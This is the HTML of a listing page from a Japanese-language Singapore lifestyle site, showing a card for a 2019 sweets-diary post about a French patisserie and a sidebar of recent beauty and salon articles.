                <a  data-bgset="https://byst.sg/wp-content/uploads/Coel_002-585x390.jpg" class="penci-lazy penci-image-holder"
					                   href="https://byst.sg/2019/09/14/ciel-patisserie/"
                   title="【シンガポールスイーツ日記 vol.4】 なぜここに。HDBの中にひっそりと佇む本格フレンチパティスリー『Ciel Pâtisserie』">
					                </a>


																																	            </div>
		
        <div class="content-list-right content-list-center
				">
            <div class="header-list-style">
				                    <span class="cat"><a style="" class="penci-cat-name penci-cat-70" href="https://byst.sg/category/blog/cafe-sweets/singapore-sweets/"  rel="category tag"><span style="">シンガポールスイーツ日記</span></a></span>
				
                <h2 class="penci-entry-title entry-title grid-title penci_grid_title_df"><a
                            href="https://byst.sg/2019/09/14/ciel-patisserie/">【シンガポールスイーツ日記 vol.4】 <br>なぜここに。HDBの中にひっそりと佇む本格フレンチパティスリー『Ciel Pâtisserie』</a></h2>
										<div class="penci-hide-tagupdated">
			<span class="author-italic author vcard">by 										<a class="author-url url fn n"
											href="https://byst.sg/author/teppei0827/">BYST編集部</a>
									</span>
			<time class="entry-date published" datetime="2019-09-14T10:10:20+08:00">2019年9月14日</time>		</div>
											                    <div class="grid-post-box-meta">
												                            <span class="otherl-date-author author-italic author vcard">by                                     <a class="author-url url fn n"
                                       href="https://byst.sg/author/teppei0827/">BYST編集部</a>
								</span>
												                            <span class="otherl-date"><time class="entry-date published" datetime="2019-09-14T10:10:20+08:00">2019年9月14日</time></span>
																														                    </div>
				            </div>

			                <div class="item-content entry-content">
					<p>【シンガポールスイーツ日記 vol.4】 なぜここに。HDBの中にひっそりと佇む本格フレンチパティスリー『Ciel Pâtisserie』 Kovan駅・Serangoon駅からバスで5分ほど離れた閑 &#8230;</p>
                </div>
			
			                <div class="penci-readmore-btn penci-btn-make-button">
                    <a class="penci-btn-readmore"
                       href="https://byst.sg/2019/09/14/ciel-patisserie/">Read more<i class="penci-faicon fa fa-angle-double-right" ></i></a>
                </div>
			
			                <div class="penci-post-box-meta penci-post-box-grid penci-post-box-listpost">
                    <div class="penci-post-share-box">
						<a href="#" class="penci-post-like" aria-label="Like this post" data-post_id="7434" title="Like" data-like="Like" data-unlike="Unlike"><i class="penci-faicon fa fa-heart-o" ></i><span class="dt-share">0</span></a>						<a class="new-ver-share post-share-item post-share-facebook" aria-label="Share on Facebook" target="_blank"  rel="noreferrer" href="https://www.facebook.com/sharer/sharer.php?u=https://byst.sg/2019/09/14/ciel-patisserie/"><i class="penci-faicon fa fa-facebook" ></i><span class="dt-share">Facebook</span></a><a class="new-ver-share post-share-item post-share-twitter" aria-label="Share on Twitter" target="_blank"  rel="noreferrer" href="https://x.com/intent/tweet?text=Check%20out%20this%20article:%20%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.4%E3%80%91%20%3Cbr%3E%E3%81%AA%E3%81%9C%E3%81%93%E3%81%93%E3%81%AB%E3%80%82HDB%E3%81%AE%E4%B8%AD%E3%81%AB%E3%81%B2%E3%81%A3%E3%81%9D%E3%82%8A%E3%81%A8%E4%BD%87%E3%82%80%E6%9C%AC%E6%A0%BC%E3%83%95%E3%83%AC%E3%83%B3%E3%83%81%E3%83%91%E3%83%86%E3%82%A3%E3%82%B9%E3%83%AA%E3%83%BC%E3%80%8ECiel%20P%C3%A2tisserie%E3%80%8F%20-%20https://byst.sg/2019/09/14/ciel-patisserie/"><i class="penci-faicon penciicon-x-twitter" ></i><span class="dt-share">Twitter</span></a><a class="new-ver-share post-share-item post-share-whatsapp" aria-label="Share on Whatsapp" target="_blank"  rel="noreferrer" href="https://api.whatsapp.com/send?text=%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.4%E3%80%91%20%3Cbr%3E%E3%81%AA%E3%81%9C%E3%81%93%E3%81%93%E3%81%AB%E3%80%82HDB%E3%81%AE%E4%B8%AD%E3%81%AB%E3%81%B2%E3%81%A3%E3%81%9D%E3%82%8A%E3%81%A8%E4%BD%87%E3%82%80%E6%9C%AC%E6%A0%BC%E3%83%95%E3%83%AC%E3%83%B3%E3%83%81%E3%83%91%E3%83%86%E3%82%A3%E3%82%B9%E3%83%AA%E3%83%BC%E3%80%8ECiel%20P%C3%A2tisserie%E3%80%8F %0A%0A https%3A%2F%2Fbyst.sg%2F2019%2F09%2F14%2Fciel-patisserie%2F"><i class="penci-faicon fa fa-whatsapp" ></i><span class="dt-share">Whatsapp</span></a><a class="new-ver-share post-share-item post-share-line" target="_blank"  rel="noreferrer" href="https://line.me/R/msg/text/?%E3%80%90%E3%82%B7%E3%83%B3%E3%82%AC%E3%83%9D%E3%83%BC%E3%83%AB%E3%82%B9%E3%82%A4%E3%83%BC%E3%83%84%E6%97%A5%E8%A8%98%20vol.4%E3%80%91%20%3Cbr%3E%E3%81%AA%E3%81%9C%E3%81%93%E3%81%93%E3%81%AB%E3%80%82HDB%E3%81%AE%E4%B8%AD%E3%81%AB%E3%81%B2%E3%81%A3%E3%81%9D%E3%82%8A%E3%81%A8%E4%BD%87%E3%82%80%E6%9C%AC%E6%A0%BC%E3%83%95%E3%83%AC%E3%83%B3%E3%83%81%E3%83%91%E3%83%86%E3%82%A3%E3%82%B9%E3%83%AA%E3%83%BC%E3%80%8ECiel%20P%C3%A2tisserie%E3%80%8F%20https%3A%2F%2Fbyst.sg%2F2019%2F09%2F14%2Fciel-patisserie%2F"><i class="penci-faicon penciicon-line" ></i><span class="dt-share">LINE</span></a>                    </div>
                </div>
			        </div>

    </article>
</li>
</ul>			
			
			
        </div>
    </div>

			
<div id="sidebar"
     class="penci-sidebar-right penci-sidebar-content style-4 pcalign-left  pciconp-right pcicon-right penci-sticky-sidebar">
    <div class="theiaStickySidebar">
		<aside id="penci_latest_news_widget-1" class="widget penci_latest_news_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">最近のブログ</span></h3>                <ul                     id="penci-latestwg-2506"
                    class="side-newsfeed">
					                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/14/halley-beauty-2026/" rel="bookmark"
                                           title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―">
											2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/" rel="bookmark"
                                           title="不調な毎日に。温めて、流す新しいご褒美ケア">
											不調な毎日に。温めて、流す新しいご褒美ケア                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-12T08:35:00+08:00">2026年1月12日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Chelsea_03-2_Cover-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2026/01/08/onda-pro_beauty/"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2026/01/08/onda-pro_beauty/" rel="bookmark"
                                           title="たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント">
											たるみ・もたつき・質感ケア。大人の悩みに応える ONDA-PRO フェイス＆ボディトリートメント                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2026-01-08T08:26:32+08:00">2026年1月8日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/12/tsubomi-2025_1-2-263x175.png" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/12/11/tsubomi-nihongo-kyoshi-sg/" rel="bookmark"
                                           title="海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。">
											海外で日本語を教えてみませんか。あなたの日本語が、世界で求められています。                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-12-11T15:53:45+08:00">2025年12月11日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                        <li class="penci-feed">
							                            <div class="side-item">
								                                    <div class="side-image thumbnail-right">
										
                                        <a  data-bgset="https://byst.sg/wp-content/uploads/2025/11/Hair-Salon-25-WEB_MAIN-VIS-263x175.jpg" class="penci-lazy penci-image-holder small-fix-size" rel="bookmark"
                                           href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											                                        </a>


										                                    </div>
								                                <div class="side-item-text">
									
                                    <h4 class="side-title-post">
                                        <a href="https://byst.sg/2025/11/20/sg-hair-salon-top10-2025/" rel="bookmark"
                                           title="《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン">
											《2025最新版》シンガポールのおすすめヘアサロン10選｜日本人に人気・日本語OKサロン                                        </a>
                                    </h4>
									                                        <div class="grid-post-box-meta penci-side-item-meta pcsnmt-below">
																						                                                <span class="side-item-meta side-wdate"><time class="entry-date published" datetime="2025-11-20T14:23:39+08:00">2025年11月20日</time></span>
																																												                                        </div>
									                                </div>
                            </div>
                        </li>
						                </ul>
				</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">ブログカテゴリー</span></h3><form action="https://byst.sg" method="get"><label class="screen-reader-text" for="cat">ブログカテゴリー</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>カテゴリーを選択</option>
	<option class="level-0" value="73">&amp;Hによる暮らしのノート</option>
	<option class="level-0" value="191">Beauty &amp; Health</option>
	<option class="level-0" value="192">Café &amp; Sweets</option>
	<option class="level-0" value="226">Dr.ラムが診断！もっと知りたい美容医療</option>
	<option class="level-0" value="193">Food &amp; Drink</option>
	<option class="level-0" value="50">Hanakoの英語でシンガライフ</option>
	<option class="level-0" value="57">Hawker-holic</option>
	<option class="level-0" value="194">Kids&amp;Baby</option>
	<option class="level-0" value="278">School</option>
	<option class="level-0" value="11">【大人】アート・趣味・語学</option>
	<option class="level-0" value="7">【大人】運動系</option>
	<option class="level-0" value="13">【子供向け】</option>
	<option class="level-0" value="217">おしゃれインテリアへの道</option>
	<option class="level-0" value="197">おすすめランチ</option>
	<option class="level-0" value="269">くーみーの知恵袋</option>
	<option class="level-0" value="104">よくばりカフェ旅</option>
	<option class="level-0" value="64">アテンドで行くべきレストラン</option>
	<option class="level-0" value="75">イベント</option>
	<option class="level-0" value="56">クラフトビール解体新書</option>
	<option class="level-0" value="187">サークル</option>
	<option class="level-0" value="295">シェアオフィス</option>
	<option class="level-0" value="130">シンガポール 五感くすぐる愛しパン</option>
	<option class="level-0" value="58">シンガポールdeおススメアプリ</option>
	<option class="level-0" value="72">シンガポールからショートトリップ</option>
	<option class="level-0" value="237">シンガポールではじめる本気のバレエ</option>
	<option class="level-0" value="215">シンガポールでナチュラルライフ</option>
	<option class="level-0" value="78">シンガポールで外せない○○</option>
	<option class="level-0" value="201">シンガポールで家探し</option>
	<option class="level-0" value="113">シンガポールで活躍する人</option>
	<option class="level-0" value="83">シンガポールで美活のススメ</option>
	<option class="level-0" value="76">シンガポールに住んだら1度は行くべき名所</option>
	<option class="level-0" value="71">シンガポールのおすすめのお土産</option>
	<option class="level-0" value="131">シンガポールのご褒美レストラン</option>
	<option class="level-0" value="110">シンガポールのイタリアンを巡る旅</option>
	<option class="level-0" value="69">シンガポールカフェ探訪</option>
	<option class="level-0" value="70">シンガポールスイーツ日記</option>
	<option class="level-0" value="63">シンガポールプレグラ情報</option>
	<option class="level-0" value="74">シンガポールホテルブッフェ</option>
	<option class="level-0" value="9">シンガポール人気ブログ</option>
	<option class="level-0" value="61">シンガポール美トリップ</option>
	<option class="level-0" value="60">シンガポール美辞典</option>
	<option class="level-0" value="133">テイクアウト＆デリバリー</option>
	<option class="level-0" value="205">トップソムリエから楽しく学ぶ大人のたしなみ</option>
	<option class="level-0" value="196">ネイル・まつエク</option>
	<option class="level-0" value="62">ハイティー・アフタヌーンティーを巡る</option>
	<option class="level-0" value="44">バッチ・フラワーレメディ</option>
	<option class="level-0" value="188">ヘアサロン</option>
	<option class="level-0" value="256">ヘアサロン体験記事</option>
	<option class="level-0" value="46">ヨガ</option>
	<option class="level-0" value="195">ヨガスタジオ</option>
	<option class="level-0" value="190">ライフスタイル＆イベント情報</option>
	<option class="level-0" value="68">予約が取れない噂のお店</option>
	<option class="level-0" value="67">地元住民に人気の郊外レストラン</option>
	<option class="level-0" value="52">子供の遊び場</option>
	<option class="level-0" value="211">心と体のセルフケア</option>
	<option class="level-0" value="129">新体操で育む運動神経と自己肯定感</option>
	<option class="level-0" value="1">未分類</option>
	<option class="level-0" value="115">正しいボディメイク by Bodik</option>
	<option class="level-0" value="108">水と暮らし</option>
	<option class="level-0" value="107">水瓶座時代の使命と愛</option>
	<option class="level-0" value="264">病院・クリニック</option>
	<option class="level-0" value="111">私とフレンチな日々</option>
	<option class="level-0" value="189">美容エステ・フェイシャル</option>
	<option class="level-0" value="12">習い事</option>
	<option class="level-0" value="48">習い事体験</option>
	<option class="level-0" value="123">親子で週末娯楽日記</option>
	<option class="level-0" value="203">親子クラス</option>
	<option class="level-0" value="38">話題の新店潜入レポ</option>
	<option class="level-0" value="125">誰かに話したくなる色の話</option>
</select>
</form><script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value && parseInt( dropdown.value ) > 0 && dropdown instanceof HTMLSelectElement ) {
				dropdown.parentElement.submit();
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "cat" );

//# sourceURL=WP_Widget_Categories%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="mc4wp_form_widget-5" class="penci-mc4wp-widget penci-mailchimp-s1 widget widget_mc4wp_form_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Newsletter</span></h3><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.9 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-18569" method="post" data-id="18569" data-name="Default sign-up form" ><div class="mc4wp-form-fields"><p class="mdes">メルマガに登録して<br>お得な情報をGETする</p>
				<p class="mname"><input type="text" name="NAME" placeholder="Name" /></p>
				<p class="memail"><input type="email" id="mc4wp_email" name="EMAIL" placeholder="Email" required /></p>
				<p class="msubmit"><input type="submit" value="登録する" /></p></div><label style="display: none !important;">ボットではない場合はこの欄を空のままにしてください: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769654672" /><input type="hidden" name="_mc4wp_form_id" value="18569" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></aside><aside id="penci_social_widget-1" class="widget penci_social_widget"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Find us more</span></h3>
            <div class="widget-social
			 pc_aligncenter			 show-text
			 remove-circle
			
									">
				                        <a href="https://www.facebook.com/BYST.SG/"
                           aria-label="Facebook"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-facebook"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Facebook</span></a>
						                        <a href="https://www.instagram.com/byst_sg/"
                           aria-label="Instagram"  rel="noreferrer"                           target="_blank"><i class="penci-faicon fa fa-instagram"  style="font-size: 15px"></i>                            <span style="font-size: 14px">Instagram</span></a>
						            </div>

			</aside><aside id="penci-insta-slider-2" class="widget penci-insta-slider"><h3 class="widget-title penci-border-arrow"><span class="inner-arrow">Instagram</span></h3></aside>    </div>
</div>
			</div>
    <div class="clear-footer"></div>

		<div id="footer-section-container" class="pcfb-wrapper"><style>.elementor-31965 .elementor-element.elementor-element-31957dcd > .elementor-container{max-width:1230px;}.elementor-31965 .elementor-element.elementor-element-31957dcd{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;padding:20px 0px 20px 0px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-inner .pcsl-thumb{width:110px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right .pcsl-content{width:calc( 100% - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-left.pcsl-hdate .pcsl-content, .elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-imgpos-right.pcsl-hdate .pcsl-content{width:calc( 100% - var(--pcsl-dwidth) - 110px );}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .pcsl-content .pcsl-title{font-size:14px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .grid-post-box-meta{font-size:13px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-3477f44a .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-3477f44a .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-31965 .elementor-element.elementor-element-b6ffc77 .penci-mailchimp-block{margin-left:auto;margin-right:auto;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title{margin-bottom:20px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li, .penci-block-popular-cat ul ul{border-color:#FFFFFF;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li{padding-bottom:calc( 10px / 2 );margin-bottom:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat ul ul{padding-top:calc( 10px / 2 );margin-top:calc( 10px / 2 );}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-block-popular-cat li:last-child{padding-bottom:0;margin-bottom:0;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-21 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-22 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-23 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-24 .inner-arrow span,.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-homepage-title.style-28{--pcheading-cl:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow{color:#313131;font-size:16px;}.elementor-31965 .elementor-element.elementor-element-476230e8 .penci-border-arrow .inner-arrow a{color:#313131;}.elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title, .elementor-31965 .elementor-element.elementor-element-476230e8 .home-pupular-posts-title a, .penci-homepage-title.style-25 .inner-arrow > span{color:#313131;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-31965 .elementor-element.elementor-element-3262485{--divider-border-style:solid;--divider-color:#DEDEDE;--divider-border-width:1px;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider-separator{width:1000px;margin:0 auto;margin-center:0;}.elementor-31965 .elementor-element.elementor-element-3262485 .elementor-divider{text-align:center;padding-block-start:0px;padding-block-end:0px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d > .elementor-container{max-width:700px;}.elementor-31965 .elementor-element.elementor-element-6b7c783d{padding:15px 0px 25px 0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-31965 .elementor-element.elementor-element-cab49a9 img{max-width:290px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-31965 .elementor-element.elementor-element-546949d0{text-align:center;font-size:14px;font-weight:400;line-height:1.6em;color:#888888;}.elementor-31965 .elementor-element.elementor-element-504d6673{--grid-template-columns:repeat(0, auto);--icon-size:20px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-31965 .elementor-element.elementor-element-504d6673 .elementor-widget-container{text-align:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7 > .elementor-container{max-width:1200px;}.elementor-31965 .elementor-element.elementor-element-31f9d9f7{border-style:solid;border-width:1px 0px 0px 0px;border-color:#DEDEDE;}@media(max-width:767px){.elementor-31965 .elementor-element.elementor-element-65e3f9c3{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-31965 .elementor-element.elementor-element-51c0b406{width:50%;}.elementor-31965 .elementor-element.elementor-element-63f6620d{width:100%;}.elementor-31965 .elementor-element.elementor-element-5b09046a{width:50%;}}</style>		<div data-elementor-type="wp-post" data-elementor-id="31965" class="elementor elementor-31965">
						<section class="penci-section penci-disSticky penci-structure-30 elementor-section elementor-top-section elementor-element elementor-element-31957dcd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31957dcd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="penci-ercol-33 penci-ercol-order-1 penci-sticky-sb penci-sidebarSC   elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-51c0b406" data-id="51c0b406" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3477f44a elementor-widget elementor-widget-penci-small-list" data-id="3477f44a" data-element_type="widget" data-widget_type="penci-small-list.default">
				<div class="elementor-widget-container">
					<script>if( typeof(penciBlock) === "undefined" ) {function penciBlock() { this.atts_json = ''; this.content = ''; }}var penciBlocksArray = penciBlocksArray || [];var PENCILOCALCACHE = PENCILOCALCACHE || {};var pcblock_9583 = new penciBlock();pcblock_9583.blockID="pcblock_9583";pcblock_9583.atts_json = '{"type":"grid","dformat":"","date_pos":"left","column":"1","tab_column":"1","mb_column":"1","imgpos":"left","thumb_size":"","mthumb_size":"","post_meta":["title","author","date"],"primary_cat":"","title_length":"","excerpt_pos":"below","rmstyle":"filled","excerpt_length":15,"nocrop":"","hide_cat_mobile":"","hide_meta_mobile":"","hide_excerpt_mobile":"","hide_rm_mobile":"","imgtop_mobile":"","ver_border":"","hide_thumb":"","show_reviewpie":"","show_formaticon":"","disable_lazy":"","show_excerpt":"","show_readmore":"","query":{"orderby":"date","order":"desc","ignore_sticky_posts":1,"post_status":"publish","post__not_in":[],"post_type":"post","posts_per_page":3,"tax_query":[]},"category_ids":"","taxonomy":""}';penciBlocksArray.push(pcblock_9583);</script>        <div class="penci-wrapper-smalllist">
			    <div class="penci-border-arrow penci-homepage-title penci-home-latest-posts style-7 pcalign-left pciconp-right pcicon-right block-title-icon-left">
        <h3 class="inner-arrow">
        <span>
                    <span>Editor's Pick</a>                </span>
        </h3>
		        </div>
					            <div class="penci-smalllist-wrapper">
				                    <div class="penci-smalllist pcsl-wrapper pwsl-id-default">
                        <div class="pcsl-inner penci-clearfix pcsl-grid pcsl-imgpos-left pcsl-col-1 pcsl-tabcol-1 pcsl-mobcol-1">
																								                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Halley-46_cover-263x175.jpg" href="https://byst.sg/2026/01/14/halley-beauty-2026/"
                                                               title="2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/14/halley-beauty-2026/">2026年、美しさの基準は“自然体の自信”― 肌質・質感・自信、そのすべてを整えるスマートビューティーへ ―</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
															                                                                <span class="sl-date-author author-italic">
													by                                                                         <a class="author-url url fn n"
                                                                           href="https://byst.sg/author/teppei0827/">BYST編集部</a>
																														</span>
																														                                                                <span class="sl-date"><time class="entry-date published" datetime="2026-01-14T07:43:54+08:00">2026年1月14日</time></span>
																																																																																										                                                        </div>
													
																										
                                                </div>

												                                            </div>
                                        </div>
                                    </div>
                                																	                                    <div class="pcsl-item">
                                        <div class="pcsl-itemin">
                                            <div class="pcsl-iteminer">
												
												                                                    <div class="pcsl-thumb">
																												                                                            <a  data-bgset="https://byst.sg/wp-content/uploads/2026/01/Kazehikaru_04_cover-263x175.jpg" href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/"
                                                               title="不調な毎日に。温めて、流す新しいご褒美ケア"
                                                               class="penci-lazy penci-image-holder">
	                                                                                                                        </a>

                                                    </div>
												                                                <div class="pcsl-content">
													
													                                                        <div class="pcsl-title">
                                                            <a href="https://byst.sg/2026/01/12/kazehikaru-aesthetics-sg/">不調な毎日に。温めて、流す新しいご褒美ケア</a>
                                                        </div>
													
													                                                        <div class="grid-post-box-meta pcsl-meta">
